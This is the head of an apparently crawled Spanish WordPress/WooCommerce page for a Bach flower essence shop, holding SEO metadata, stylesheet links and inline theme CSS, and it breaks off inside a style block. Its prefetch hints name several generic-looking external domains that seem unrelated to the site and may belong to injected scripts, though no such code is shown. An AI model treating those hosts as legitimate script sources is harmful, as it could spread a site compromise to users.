

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.esenciasdebach.com/tag/flores-de-bach-comprar-online/
body_size: 30582
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>flores de bach comprar online Archives - Gotas de Flores</title>
	<link rel="canonical" href="https://www.esenciasdebach.com/tag/flores-de-bach-comprar-online/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="flores de bach comprar online Archives - Gotas de Flores" />
	<meta property="og:url" content="https://www.esenciasdebach.com/tag/flores-de-bach-comprar-online/" />
	<meta property="og:site_name" content="Gotas de Flores" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.esenciasdebach.com/tag/flores-de-bach-comprar-online/","url":"https://www.esenciasdebach.com/tag/flores-de-bach-comprar-online/","name":"flores de bach comprar online Archives - Gotas de Flores","isPartOf":{"@id":"https://www.esenciasdebach.com/#website"},"breadcrumb":{"@id":"https://www.esenciasdebach.com/tag/flores-de-bach-comprar-online/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://www.esenciasdebach.com/tag/flores-de-bach-comprar-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.esenciasdebach.com/"},{"@type":"ListItem","position":2,"name":"flores de bach comprar online"}]},{"@type":"WebSite","@id":"https://www.esenciasdebach.com/#website","url":"https://www.esenciasdebach.com/","name":"Gotas de Flores","description":"Nuestro trabajo es artesanal, nuestro trato personal","publisher":{"@id":"https://www.esenciasdebach.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.esenciasdebach.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.esenciasdebach.com/#organization","name":"Flores de Bach","url":"https://www.esenciasdebach.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.esenciasdebach.com/#/schema/logo/image/","url":"https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png","contentUrl":"https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png","width":300,"height":72,"caption":"Flores de Bach"},"image":{"@id":"https://www.esenciasdebach.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Esenciasdebachcom/","https://www.youtube.com/watch?v=P7CxF92Ccy0","https://www.youtube.com/@laureferrie600/featured"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Feed" href="https://www.esenciasdebach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Feed de los comentarios" href="https://www.esenciasdebach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gotas de Flores &raquo; Etiqueta flores de bach comprar online del feed" href="https://www.esenciasdebach.com/tag/flores-de-bach-comprar-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.esenciasdebach.com/wp-includes/css/dist/block-library/style.min.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.esenciasdebach.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='eae-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.1' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.entry-header .entry-meta {display:none;}
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1360px;}.wp-block-group__inner-container{max-width:1360px;margin-left:auto;margin-right:auto;}@media (max-width: 950px) and (min-width: 769px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;}body{line-height:1.5;}p{margin-bottom:0.7em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:0.7em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:300;font-size:40px;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:300;font-size:20px;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:25px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#222222;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#512da8;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#222222;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#512da8;background-color:rgba(239,239,239,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#512da8;background-color:#ffffff;}.main-navigation ul ul{background-color:#ede7f6;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#efefef;background-color:#7e57c2;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#512da8;background-color:#f6f9fc;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ff8f00;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#ffa000;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#222222;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:25px;}.separate-containers .site-main{margin:25px;}.both-right.separate-containers .inside-left-sidebar{margin-right:12px;}.both-right.separate-containers .inside-right-sidebar{margin-left:12px;}.both-left.separate-containers .inside-left-sidebar{margin-right:12px;}.both-left.separate-containers .inside-right-sidebar{margin-left:12px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:25px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:25px;margin-bottom:25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:12px;padding-right:12px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:10px 12px 10px 12px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:12px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:12px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:12px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106" !important;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #ffffff}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/style.min.css?ver=1.9.1' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#636363;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle{color:#ffffff;}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:#ffffff;}.widget-area .secondary-navigation{margin-bottom:25px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:hover > a,.secondary-navigation .main-nav ul li:focus > a,.secondary-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#303030;}.secondary-navigation .main-nav ul ul li:hover > a,.secondary-navigation .main-nav ul ul li:focus > a,.secondary-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a, .secondary-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.secondary-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#222222;background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a,.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.secondary-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#474747;}
/*# sourceURL=generate-secondary-nav-inline-css */
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/mobile.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=1.9.1' media='all' />
<style id='generate-offside-inline-css'>
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation, .slideout-navigation a{color:#222222;}.slideout-navigation button.slideout-exit{color:#222222;padding-left:12px;padding-right:12px;}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.9.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
